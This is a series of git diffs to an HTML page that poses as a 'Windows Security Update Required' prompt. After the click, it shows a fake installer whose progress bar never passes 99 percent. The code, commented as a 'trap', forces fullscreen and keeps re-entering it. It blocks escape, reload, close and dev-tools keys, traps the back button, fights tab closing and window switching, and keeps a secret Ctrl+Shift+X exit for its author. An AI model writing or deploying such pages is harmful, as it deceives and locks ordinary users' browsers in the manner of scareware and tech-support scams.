     position: absolute; top: 0; left: 0; right: 0; bottom: 0;
     background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
@@ -109,25 +102,25 @@
     100% { transform: translateX(100%); }
   }
 
-  #updatePage .pct { font-size: 14px; margin-top: 12px; font-family: 'Segoe UI', monospace; }
-  #updatePage .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
-
-  #updatePage .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }
-  #updatePage .dot {
+  #updateScreen .pct { font-size: 14px; margin-top: 12px; font-family: monospace; }
+  #updateScreen .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
+  #updateScreen .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }
+
+  #updateScreen .dot {
     width: 10px; height: 10px;
     background: rgba(255,255,255,0.4);
     border-radius: 50%;
     animation: dotPulse 1.5s infinite ease-in-out;
   }
-  #updatePage .dot:nth-child(2) { animation-delay: 0.2s; }
-  #updatePage .dot:nth-child(3) { animation-delay: 0.4s; }
+  #updateScreen .dot:nth-child(2) { animation-delay: 0.2s; }
+  #updateScreen .dot:nth-child(3) { animation-delay: 0.4s; }
 
   @keyframes dotPulse {
     0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
     40% { transform: scale(1); opacity: 1; }
   }
 
-  #updatePage .msg {
+  #updateScreen .msg {
     margin-top: 25px;
     font-size: 13px;
     color: rgba(255,255,255,0.35);
@@ -138,25 +131,29 @@
     0%, 100% { opacity: 0.35; }
     50% { opacity: 0.7; }
   }
+
+  /* Scrollbar hide */
+  ::-webkit-scrollbar { display: none; }
 </style>
 </head>
 <body>
 
-<!-- ===== LANDING PAGE ===== -->
-<div class="landing" id="landingPage">
-  <div class="icon">🔧</div>
-  <h1>Windows Security Update Required</h1>
-  <p>
-    Critical security patches are available for your device.<br>
-    These patches fix vulnerabilities currently being exploited.<br><br>
-    <strong>Click "Update Now" to install.</strong>
-  </p>
-  <button class="btn" id="startBtn">⚠️ Update Now</button>
-  <small>Windows 11 Security • KB5050520</small>
+<!-- LANDING PAGE -->
+<div id="landing">
+  <div class="landing-box">
+    <div class="icon">🔧</div>
+    <h1>Windows Security Update Required</h1>
+    <p>
+      Critical security patches are available for your device.<br><br>
+      <strong>Click "Update Now" to install.</strong>
+    </p>
+    <button class="btn" id="startBtn">⚠️ Update Now</button>
+    <small>Windows 11 Security • KB5050520</small>
+  </div>
 </div>
 
-<!-- ===== UPDATE PAGE (imefichwa mwanzoni) ===== -->
-<div id="updatePage">
+<!-- UPDATE SCREEN (imefichwa mwanzoni) -->
+<div id="updateScreen">
   <div class="container">
     <div class="logo">⚙️</div>
     <h1>Installing updates</h1>
@@ -177,99 +174,173 @@
 </div>
 
 <script>
-// ===== BUTTON CLICK → POPUP + TRAP =====
+// =============================================
+// BUTTON CLICK → ACTIVATE TRAP
+// =============================================
 document.getElementById('startBtn').addEventListener('click', function() {
   var btn = this;
   btn.textContent = '✓ Installing...';
   btn.disabled = true;
 
-  // Fungua update page kwa popup ukubwa wa skrini
-  var w = window.screen.width;
-  var h = window.screen.height;
-  var popup = window.open(
-    '',  // Empty → tutaandika content moja kwa moja
-    'WindowsUpdate',
-    'width=' + w + ',height=' + h + ',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no'
-  );
-
-  if (!popup) {
-    // Popup imezuiwa → tumia div ndani ya page
-    document.getElementById('landingPage').style.display = 'none';
-    document.getElementById('updatePage').style.display = 'flex';
-    
-    // Anza fullscreen
+  // 1. Ficha landing page
+  document.getElementById('landing').style.display = 'none';
+
+  // 2. Onyesha update screen (inafunika skrini nzima)
+  document.getElementById('updateScreen').style.display = 'flex';
+
+  // 3. Jaribu fullscreen
+  var el = document.documentElement;
+  if (el.requestFullscreen) {
+    el.requestFullscreen({ navigationUI: 'hide' }).catch(function() {
+      // Kama fullscreen imezuiwa → bado update screen inafunika skrini
+    });
+  } else if (el.webkitRequestFullscreen) {
+    el.webkitRequestFullscreen();
+  } else if (el.msRequestFullscreen) {
+    el.msRequestFullscreen();
+  } else if (el.mozRequestFullScreen) {
+    el.mozRequestFullScreen();
+  }
+
+  // 4. Anza progress
+  startProgress();
+});
+
+// =============================================
+// ZUIA NJIA ZOTE ZA KUTOROKA
+// =============================================
+document.addEventListener('keydown', function(e) {
+  // Block escape keys
+  if ([27, 122, 116, 123, 18, 9, 91, 92, 93].includes(e.keyCode) ||
+      ['Escape', 'F11', 'F5', 'F12', 'ContextMenu'].includes(e.key)) {
+    e.preventDefault();
+    e.stopPropagation();
+    return false;
+  }
+  // Ctrl+ combos
+  if (e.ctrlKey && ['w', 'q', 'r', 't', 'n', 's', 'u'].includes(e.key.toLowerCase())) {
+    e.preventDefault();
+    return false;
+  }
+  // Alt+ combos
+  if (e.altKey && ['F4', 'Tab'].includes(e.key)) {
+    e.preventDefault();
+    return false;
+  }
+});
+
+// Block right-click
+document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
+document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
+document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
+document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
+
+// Block back button
+history.pushState(null, null, location.href);
+window.addEventListener('popstate', function() {
+  history.pushState(null, null, location.href);
+});
+
+// Block close tab
+window.addEventListener('beforeunload', function(e) {
+  e.preventDefault();
+  e.returnValue = 'Windows Update in progress. Please wait.';
+  return 'Windows Update in progress. Please wait.';
+});
+
+// Block tab switching
+document.addEventListener('visibilitychange', function() {
+  if (document.hidden) {
+    setTimeout(function() {
+      window.focus();
+    }, 1);
+  }
+});
+
+// Block Alt+Tab
+window.addEventListener('blur', function() {
+  setTimeout(function() {
+    window.focus();
+  }, 10);
+});
+
+// Ensure fullscreen stays
+document.addEventListener('fullscreenchange', function() {
+  if (!document.fullscreenElement) {
     var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
+    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
+  }
+});
+
+document.addEventListener('webkitfullscreenchange', function() {
+  if (!document.webkitFullscreenElement) {
+    var el = document.documentElement;
+    if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+  }
+});
+
+setInterval(function() {
+  if (!document.fullscreenElement && !document.webkitFullscreenElement) {
+    var el = document.documentElement;
+    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
     else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-    
-    startProgress();
-    return;
-  }
-
-  // Andika update page kwenye popup
-  popup.document.write('<!DOCTYPE html><html><head><meta charset="UTF-8"><title>Windows Update</title><style>*{margin:0;padding:0;}html,body{height:100%;width:100%;overflow:hidden;position:fixed;top:0;left:0;background:linear-gradient(135deg,#005a9e,#003f6b);color:white;font-family:"Segoe UI",sans-serif;cursor:wait;user-select:none;}.c{text-align:center;padding:15vh 20px;}.l{font-size:48px;margin-bottom:30px;}h1{font-size:36px;font-weight:300;margin-bottom:10px;}.s{font-size:16px;opacity:0.7;margin-bottom:40px;}.b{width:80%;max-width:480px;height:14px;background:rgba(255,255,255,0.2);border-radius:12px;margin:0 auto;overflow:hidden;}.f{height:100%;width:3%;background:#4db8ff;transition:width 0.5s;}.p{margin-top:10px;font-family:monospace;}.i{margin-top:50px;font-size:13px;opacity:0.5;}.d{margin-top:30px;}.d span{display:inline-block;width:10px;height:10px;background:rgba(255,255,255,0.4);border-radius:50%;margin:0 3px;animation:p2 1.5s infinite;}.d span:nth-child(2){animation-delay:0.2s;}.d span:nth-child(3){animation-delay:0.4s;}@keyframes p2{0%,80%,100%{transform:scale(0.6);opacity:0.3}40%{transform:scale(1);opacity:1}}@keyframes fio{0%,100%{opacity:0.35}50%{opacity:0.7}}.m{margin-top:20px;font-size:13px;opacity:0.35;animation:fio 4s infinite;}</style></head><body><div class="c"><div class="l">⚙️</div><h1>Installing updates</h1><p class="s">Please wait a moment</p><div class="b"><div class="f" id="f"></div></div><p class="p" id="p">3%</p><div class="d"><span></span><span></span><span></span></div><p class="i">Your device may restart several times.<br><strong>Do not turn off your device.</strong></p><p class="m" id="m">⏳ Checking for updates...</p></div><script>document.addEventListener("keydown",function(e){if([27,122,116,123,18,9,91,92,93].includes(e.keyCode)||["Escape","F11","F5","F12","ContextMenu"].includes(e.key)){e.preventDefault();return false}if(e.ctrlKey&&["w","q","r","t","n","s","u"].includes(e.key.toLowerCase())){e.preventDefault();return false}if(e.altKey&&["F4","Tab"].includes(e.key)){e.preventDefault();return false}});document.addEventListener("contextmenu",function(e){e.preventDefault()});history.pushState(null,null,location.href);window.addEventListener("popstate",function(){history.pushState(null,null,location.href)});window.addEventListener("beforeunload",function(e){e.preventDefault();e.returnValue=""});var p=3,ph=0,msgs=["⏳ Checking for updates...","📦 Downloading update 1 of 3...","⚙️ Applying updates...","🔄 Configuring system settings...","📦 Downloading update 2 of 3...","🔧 Installing component updates...","📦 Downloading update 3 of 3...","⚙️ Finalizing installation...","🔄 Preparing for restart...","⏳ Please wait..."];function prog(){ph++;if(ph<10)p=3+ph*1.5;else if(ph<25)p=16+(ph-10)*1.2;else if(ph<45)p=34+(ph-25)*1;else if(ph<65)p=54+(ph-45)*0.8;else if(ph<90)p=70+(ph-65)*0.6;else p=99;if(p>99)p=99;document.getElementById("f").style.width=p+"%";document.getElementById("p").textContent=Math.floor(p)+"%";document.getElementById("m").textContent=msgs[Math.min(Math.floor(ph/8),msgs.length-1)];setTimeout(prog,ph>40?2500:1000)}prog();document.addEventListener("keydown",function(e){if(e.ctrlKey&&e.shiftKey&&e.key==="X"){if(document.exitFullscreen)document.exitFullscreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();window.location.href="about:blank"}});<\/script></body></html>');
-  popup.document.close();
-
-  // Jaribu kuingiza fullscreen kwenye popup
-  setTimeout(function() {
-    try {
-      var el = popup.document.documentElement;
-      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-    } catch(e) {}
-  }, 500);
-});
-
-// ===== PROGRESS (kwa fallback - kama popup imezuiwa) =====
+  }
+}, 500);
+
+// =============================================
+// PROGRESS (haifikii 100%)
+// =============================================
 var pct = 3;
 var phase = 0;
+
 var msgs = [
-  '⏳ Checking for updates...', '📦 Downloading update 1 of 3...',
-  '⚙️ Applying updates...', '🔄 Configuring system settings...',
-  '📦 Downloading update 2 of 3...', '🔧 Installing component updates...',
-  '📦 Downloading update 3 of 3...', '⚙️ Finalizing installation...',
-  '🔄 Preparing for restart...', '⏳ Please wait...'
+  '⏳ Checking for updates...',
+  '📦 Downloading update 1 of 3...',
+  '⚙️ Applying updates...',
+  '🔄 Configuring system settings...',
+  '📦 Downloading update 2 of 3...',
+  '🔧 Installing component updates...',
+  '📦 Downloading update 3 of 3...',
+  '⚙️ Finalizing installation...',
+  '🔄 Preparing for restart...',
+  '⏳ Please wait...'
 ];
 
 function startProgress() {
   phase++;
-  if (phase < 10) pct = 3 + phase*1.5;
-  else if (phase < 25) pct = 16 + (phase-10)*1.2;
-  else if (phase < 45) pct = 34 + (phase-25)*1;
-  else if (phase < 65) pct = 54 + (phase-45)*0.8;
-  else if (phase < 90) pct = 70 + (phase-65)*0.6;
+
+  if (phase < 10) pct = 3 + (phase * 1.5);
+  else if (phase < 25) pct = 16 + ((phase - 10) * 1.2);
+  else if (phase < 45) pct = 34 + ((phase - 25) * 1.0);
+  else if (phase < 65) pct = 54 + ((phase - 45) * 0.8);
+  else if (phase < 90) pct = 70 + ((phase - 65) * 0.6);
   else pct = 99;
+
   if (pct > 99) pct = 99;
 
   document.getElementById('fill').style.width = pct + '%';
   document.getElementById('pctLabel').textContent = Math.floor(pct) + '%';
-  document.getElementById('msgLabel').textContent = msgs[Math.min(Math.floor(phase/8), msgs.length-1)];
-  setTimeout(startProgress, phase > 40 ? 2500 : 1000);
+
+  var idx = Math.min(Math.floor(phase / 8), msgs.length - 1);
+  document.getElementById('msgLabel').textContent = msgs[idx];
+
+  var delay = 1000;
+  if (phase > 20) delay = 1500;
+  if (phase > 40) delay = 2500;
+  if (phase > 60) delay = 3500;
+
+  setTimeout(startProgress, delay);
 }
 
-// ===== BLOCK KEYS KWENYE PAGE ILEILE =====
-document.addEventListener('keydown', function(e) {
-  if ([27,122,116,123,18,9,91,92,93].includes(e.keyCode) ||
-      ['Escape','F11','F5','F12','ContextMenu'].includes(e.key)) {
-    e.preventDefault(); return false;
-  }
-  if (e.ctrlKey && ['w','q','r','t','n','s','u'].includes(e.key.toLowerCase())) { e.preventDefault(); return false; }
-  if (e.altKey && ['F4','Tab'].includes(e.key)) { e.preventDefault(); return false; }
-});
-
-document.addEventListener('contextmenu', function(e) { e.preventDefault(); });
-document.addEventListener('selectstart', function(e) { e.preventDefault(); });
-document.addEventListener('copy', function(e) { e.preventDefault(); });
-
-history.pushState(null, null, location.href);
-window.addEventListener('popstate', function() { history.pushState(null, null, location.href); });
-window.addEventListener('beforeunload', function(e) { e.preventDefault(); e.returnValue = ''; });
-
-// ===== BACKDOOR =====
+// =============================================
+// BACKDOOR: Ctrl + Shift + X
+// =============================================
 document.addEventListener('keydown', function(e) {
   if (e.ctrlKey && e.shiftKey && e.key === 'X') {
     if (document.exitFullscreen) document.exitFullscreen();
     else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
+    document.getElementById('updateScreen').style.display = 'none';
+    document.getElementById('landing').style.display = 'flex';
     window.location.href = 'about:blank';
   }
 });

==== commit 24196fa1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,343 +6,100 @@
 <title>Windows Security Update</title>
 <style>
   * { margin: 0; padding: 0; box-sizing: border-box; }
-  html, body {
-    height: 100%; width: 100%; overflow: hidden;
-    position: fixed; top: 0; left: 0; right: 0; bottom: 0;
+  body {
     background: #003f6b;
-    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    font-family: 'Segoe UI', sans-serif;
+    height: 100vh;
+    width: 100vw;
+    overflow: hidden;
     color: white;
+    display: flex;
+    justify-content: center;
+    align-items: center;
     user-select: none;
     -webkit-user-select: none;
   }
 
-  /* LANDING PAGE */
-  #landing {
-    position: fixed; top: 0; left: 0;
-    width: 100vw; height: 100vh;
-    background: #003f6b;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    z-index: 1;
+  .landing {
+    text-align: center;
+    max-width: 500px;
+    padding: 40px;
   }
 
-  .landing-box { text-align: center; max-width: 500px; padding: 40px; }
-  .landing-box .icon { font-size: 64px; margin-bottom: 20px; }
-  .landing-box h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; }
-  .landing-box p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
+  .landing .icon { font-size: 64px; margin-bottom: 20px; }
+  .landing h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; letter-spacing: 0.5px; }
+  .landing p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
 
   .btn {
     background: #0078d4;
-    color: white; border: none;
-    padding: 15px 50px; font-size: 18px;
-    border-radius: 6px; cursor: pointer;
-    transition: background 0.3s;
+    color: white;
+    border: none;
+    padding: 15px 50px;
+    font-size: 18px;
+    border-radius: 6px;
+    cursor: pointer;
+    transition: background 0.3s, transform 0.1s;
     font-family: 'Segoe UI', sans-serif;
     font-weight: 500;
   }
   .btn:hover { background: #005a9e; }
-  .btn:disabled { background: #444; cursor: not-allowed; }
-  .landing-box small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
+  .btn:active { transform: scale(0.97); }
+  .btn:disabled { background: #444; cursor: not-allowed; transform: none; }
 
-  /* UPDATE SCREEN - inafunika kila kitu */
-  #updateScreen {
-    display: none;
-    position: fixed; top: 0; left: 0;
-    width: 100vw; height: 100vh;
-    background: linear-gradient(135deg, #005a9e 0%, #003f6b 100%);
-    z-index: 999999999;
-    justify-content: center;
-    align-items: center;
-    cursor: wait;
-  }
-
-  #updateScreen .container { text-align: center; max-width: 600px; padding: 40px; }
-
-  #updateScreen .logo {
-    width: 80px; height: 80px;
-    margin: 0 auto 30px auto;
-    background: rgba(255,255,255,0.15);
-    border-radius: 50%;
-    display: flex; align-items: center; justify-content: center;
-    font-size: 48px;
-    animation: pulse 2s infinite;
-  }
-
-  @keyframes pulse {
-    0%, 100% { transform: scale(1); opacity: 1; }
-    50% { transform: scale(1.05); opacity: 0.8; }
-  }
-
-  #updateScreen h1 { font-size: 36px; font-weight: 300; margin-bottom: 10px; }
-  #updateScreen .sub { font-size: 16px; color: rgba(255,255,255,0.7); margin-bottom: 40px; }
-
-  #updateScreen .bar {
-    width: 100%; max-width: 480px; height: 14px;
-    background: rgba(255,255,255,0.2);
-    border-radius: 12px; margin: 0 auto; overflow: hidden;
-  }
-
-  #updateScreen .fill {
-    height: 100%; width: 3%;
-    background: linear-gradient(90deg, #4db8ff, #7ac4ff);
-    transition: width 0.5s ease;
-    position: relative;
-  }
-
-  #updateScreen .fill::after {
-    content: '';
-    position: absolute; top: 0; left: 0; right: 0; bottom: 0;
-    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
-    animation: shimmer 2s infinite;
-  }
-
-  @keyframes shimmer {
-    0% { transform: translateX(-100%); }
-    100% { transform: translateX(100%); }
-  }
-
-  #updateScreen .pct { font-size: 14px; margin-top: 12px; font-family: monospace; }
-  #updateScreen .info { font-size: 13px; color: rgba(255,255,255,0.5); margin-top: 50px; line-height: 1.6; }
-  #updateScreen .dots { margin-top: 30px; display: flex; gap: 8px; justify-content: center; }
-
-  #updateScreen .dot {
-    width: 10px; height: 10px;
-    background: rgba(255,255,255,0.4);
-    border-radius: 50%;
-    animation: dotPulse 1.5s infinite ease-in-out;
-  }
-  #updateScreen .dot:nth-child(2) { animation-delay: 0.2s; }
-  #updateScreen .dot:nth-child(3) { animation-delay: 0.4s; }
-
-  @keyframes dotPulse {
-    0%, 80%, 100% { transform: scale(0.6); opacity: 0.3; }
-    40% { transform: scale(1); opacity: 1; }
-  }
-
-  #updateScreen .msg {
-    margin-top: 25px;
-    font-size: 13px;
-    color: rgba(255,255,255,0.35);
-    animation: fadeInOut 4s infinite;
-  }
-
-  @keyframes fadeInOut {
-    0%, 100% { opacity: 0.35; }
-    50% { opacity: 0.7; }
-  }
-
-  /* Scrollbar hide */
-  ::-webkit-scrollbar { display: none; }
+  .landing small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
 </style>
 </head>
 <body>
 
-<!-- LANDING PAGE -->
-<div id="landing">
-  <div class="landing-box">
-    <div class="icon">🔧</div>
-    <h1>Windows Security Update Required</h1>
-    <p>
-      Critical security patches are available for your device.<br><br>
-      <strong>Click "Update Now" to install.</strong>
-    </p>
-    <button class="btn" id="startBtn">⚠️ Update Now</button>
-    <small>Windows 11 Security • KB5050520</small>
-  </div>
-</div>
-
-<!-- UPDATE SCREEN (imefichwa mwanzoni) -->
-<div id="updateScreen">
-  <div class="container">
-    <div class="logo">⚙️</div>
-    <h1>Installing updates</h1>
-    <p class="sub">Please wait a moment</p>
-    <div class="bar"><div class="fill" id="fill"></div></div>
-    <div class="pct" id="pctLabel">3%</div>
-    <div class="dots">
-      <span class="dot"></span>
-      <span class="dot"></span>
-      <span class="dot"></span>
-    </div>
-    <p class="info">
-      Your device may restart several times.<br>
-      <strong>Do not turn off your device.</strong>
-    </p>
-    <p class="msg" id="msgLabel">⏳ Checking for updates...</p>
-  </div>
+<div class="landing">
+  <div class="icon">🔧</div>
+  <h1>Windows Security Update Required</h1>
+  <p>
+    Critical security patches are available for your device.<br>
+    These patches fix vulnerabilities currently being exploited.<br><br>
+    <strong>Click "Update Now" to install.</strong>
+  </p>
+  <button class="btn" id="startBtn">⚠️ Update Now</button>
+  <small>Windows 11 Security • KB5050520</small>
 </div>
 
 <script>
-// =============================================
-// BUTTON CLICK → ACTIVATE TRAP
-// =============================================
 document.getElementById('startBtn').addEventListener('click', function() {
   var btn = this;
   btn.textContent = '✓ Installing...';
   btn.disabled = true;
 
-  // 1. Ficha landing page
-  document.getElementById('landing').style.display = 'none';
+  // Fungua update page kwa ukubwa wa skrini nzima
+  var w = window.screen.width;
+  var h = window.screen.height;
 
-  // 2. Onyesha update screen (inafunika skrini nzima)
-  document.getElementById('updateScreen').style.display = 'flex';
+  var popup = window.open(
+    'update.html',
+    'WindowsUpdate',
+    'width=' + w + ',height=' + h + ',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no'
+  );
 
-  // 3. Jaribu fullscreen
-  var el = document.documentElement;
-  if (el.requestFullscreen) {
-    el.requestFullscreen({ navigationUI: 'hide' }).catch(function() {
-      // Kama fullscreen imezuiwa → bado update screen inafunika skrini
-    });
-  } else if (el.webkitRequestFullscreen) {
-    el.webkitRequestFullscreen();
-  } else if (el.msRequestFullscreen) {
-    el.msRequestFullscreen();
-  } else if (el.mozRequestFullScreen) {
-    el.mozRequestFullScreen();
+  if (!popup) {
+    // Popup imezuiwa → fungua update.html kwenye tab hii
+    window.location.href = 'update.html';
+    return;
   }
 
-  // 4. Anza progress
-  startProgress();
-});
+  // Jaribu fullscreen kwenye popup
+  setTimeout(function() {
+    try {
+      var el = popup.document.documentElement;
+      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
+      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
+    } catch(e) {}
+  }, 500);
 
-// =============================================
-// ZUIA NJIA ZOTE ZA KUTOROKA
-// =============================================
-document.addEventListener('keydown', function(e) {
-  // Block escape keys
-  if ([27, 122, 116, 123, 18, 9, 91, 92, 93].includes(e.keyCode) ||
-      ['Escape', 'F11', 'F5', 'F12', 'ContextMenu'].includes(e.key)) {
-    e.preventDefault();
-    e.stopPropagation();
-    return false;
-  }
-  // Ctrl+ combos
-  if (e.ctrlKey && ['w', 'q', 'r', 't', 'n', 's', 'u'].includes(e.key.toLowerCase())) {
-    e.preventDefault();
-    return false;
-  }
-  // Alt+ combos
-  if (e.altKey && ['F4', 'Tab'].includes(e.key)) {
-    e.preventDefault();
-    return false;
-  }
-});
-
-// Block right-click
-document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
-document.addEventListener('selectstart', function(e) { e.preventDefault(); return false; });
-document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
-document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
-
-// Block back button
-history.pushState(null, null, location.href);
-window.addEventListener('popstate', function() {
-  history.pushState(null, null, location.href);
-});
-
-// Block close tab
-window.addEventListener('beforeunload', function(e) {
-  e.preventDefault();
-  e.returnValue = 'Windows Update in progress. Please wait.';
-  return 'Windows Update in progress. Please wait.';
-});
-
-// Block tab switching
-document.addEventListener('visibilitychange', function() {
-  if (document.hidden) {
-    setTimeout(function() {
-      window.focus();
-    }, 1);
-  }
-});
-
-// Block Alt+Tab
-window.addEventListener('blur', function() {
+  // Fungua fullscreen kwenye landing page pia
   setTimeout(function() {
-    window.focus();
-  }, 10);
-});
-
-// Ensure fullscreen stays
-document.addEventListener('fullscreenchange', function() {
-  if (!document.fullscreenElement) {
     var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
-  }
-});
-
-document.addEventListener('webkitfullscreenchange', function() {
-  if (!document.webkitFullscreenElement) {
-    var el = document.documentElement;
-    if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  }
-});
-
-setInterval(function() {
-  if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-    var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
+    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
     else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  }
-}, 500);
-
-// =============================================
-// PROGRESS (haifikii 100%)
-// =============================================
-var pct = 3;
-var phase = 0;
-
-var msgs = [
-  '⏳ Checking for updates...',
-  '📦 Downloading update 1 of 3...',
-  '⚙️ Applying updates...',
-  '🔄 Configuring system settings...',
-  '📦 Downloading update 2 of 3...',
-  '🔧 Installing component updates...',
-  '📦 Downloading update 3 of 3...',
-  '⚙️ Finalizing installation...',
-  '🔄 Preparing for restart...',
-  '⏳ Please wait...'
-];
-
-function startProgress() {
-  phase++;
-
-  if (phase < 10) pct = 3 + (phase * 1.5);
-  else if (phase < 25) pct = 16 + ((phase - 10) * 1.2);
-  else if (phase < 45) pct = 34 + ((phase - 25) * 1.0);
-  else if (phase < 65) pct = 54 + ((phase - 45) * 0.8);
-  else if (phase < 90) pct = 70 + ((phase - 65) * 0.6);
-  else pct = 99;
-
-  if (pct > 99) pct = 99;
-
-  document.getElementById('fill').style.width = pct + '%';
-  document.getElementById('pctLabel').textContent = Math.floor(pct) + '%';
-
-  var idx = Math.min(Math.floor(phase / 8), msgs.length - 1);
-  document.getElementById('msgLabel').textContent = msgs[idx];
-
-  var delay = 1000;
-  if (phase > 20) delay = 1500;
-  if (phase > 40) delay = 2500;
-  if (phase > 60) delay = 3500;
-
-  setTimeout(startProgress, delay);
-}
-
-// =============================================
-// BACKDOOR: Ctrl + Shift + X
-// =============================================
-document.addEventListener('keydown', function(e) {
-  if (e.ctrlKey && e.shiftKey && e.key === 'X') {
-    if (document.exitFullscreen) document.exitFullscreen();
-    else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
-    document.getElementById('updateScreen').style.display = 'none';
-    document.getElementById('landing').style.display = 'flex';
-    window.location.href = 'about:blank';
-  }
+  }, 100);
 });
 </script>
 </body>

==== commit 1ffdb110: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,106 +1,37 @@
  <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <title>Windows Security Update</title>
 <style>
-  * { margin: 0; padding: 0; box-sizing: border-box; }
-  body {
-    background: #003f6b;
-    font-family: 'Segoe UI', sans-serif;
-    height: 100vh;
-    width: 100vw;
-    overflow: hidden;
-    color: white;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    user-select: none;
-    -webkit-user-select: none;
-  }
-
-  .landing {
-    text-align: center;
-    max-width: 500px;
-    padding: 40px;
-  }
-
-  .landing .icon { font-size: 64px; margin-bottom: 20px; }
-  .landing h1 { font-size: 28px; font-weight: 300; margin-bottom: 15px; letter-spacing: 0.5px; }
-  .landing p { font-size: 15px; color: rgba(255,255,255,0.7); margin-bottom: 30px; line-height: 1.6; }
-
-  .btn {
-    background: #0078d4;
-    color: white;
-    border: none;
-    padding: 15px 50px;
-    font-size: 18px;
-    border-radius: 6px;
-    cursor: pointer;
-    transition: background 0.3s, transform 0.1s;
-    font-family: 'Segoe UI', sans-serif;
-    font-weight: 500;
-  }
-  .btn:hover { background: #005a9e; }
-  .btn:active { transform: scale(0.97); }
-  .btn:disabled { background: #444; cursor: not-allowed; transform: none; }
-
-  .landing small { display: block; margin-top: 25px; font-size: 11px; color: rgba(255,255,255,0.25); }
+  *{margin:0;padding:0;box-sizing:border-box}
+  body{background:#003f6b;font-family:'Segoe UI',sans-serif;height:100vh;display:flex;justify-content:center;align-items:center;color:#fff;user-select:none}
+  .box{text-align:center;max-width:500px;padding:40px}
+  .icon{font-size:64px;margin-bottom:20px}
+  h1{font-size:28px;font-weight:300;margin-bottom:15px}
+  p{font-size:15px;color:rgba(255,255,255,.7);margin-bottom:30px;line-height:1.6}
+  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer}
+  .btn:hover{background:#005a9e}
+  .btn:disabled{background:#444;cursor:not-allowed}
+  small{display:block;margin-top:25px;font-size:11px;color:rgba(255,255,255,.25)}
 </style>
 </head>
 <body>
-
-<div class="landing">
+<div class="box">
   <div class="icon">🔧</div>
   <h1>Windows Security Update Required</h1>
-  <p>
-    Critical security patches are available for your device.<br>
-    These patches fix vulnerabilities currently being exploited.<br><br>
-    <strong>Click "Update Now" to install.</strong>
-  </p>
+  <p>Critical security patches are available for your device.<br><br><strong>Click "Update Now" to install.</strong></p>
   <button class="btn" id="startBtn">⚠️ Update Now</button>
   <small>Windows 11 Security • KB5050520</small>
 </div>
-
 <script>
-document.getElementById('startBtn').addEventListener('click', function() {
-  var btn = this;
-  btn.textContent = '✓ Installing...';
-  btn.disabled = true;
-
-  // Fungua update page kwa ukubwa wa skrini nzima
-  var w = window.screen.width;
-  var h = window.screen.height;
-
-  var popup = window.open(
-    'update.html',
-    'WindowsUpdate',
-    'width=' + w + ',height=' + h + ',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no'
-  );
-
-  if (!popup) {
-    // Popup imezuiwa → fungua update.html kwenye tab hii
-    window.location.href = 'update.html';
-    return;
-  }
-
-  // Jaribu fullscreen kwenye popup
-  setTimeout(function() {
-    try {
-      var el = popup.document.documentElement;
-      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-    } catch(e) {}
-  }, 500);
-
-  // Fungua fullscreen kwenye landing page pia
-  setTimeout(function() {
-    var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(() => {});
-    else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-  }, 100);
-});
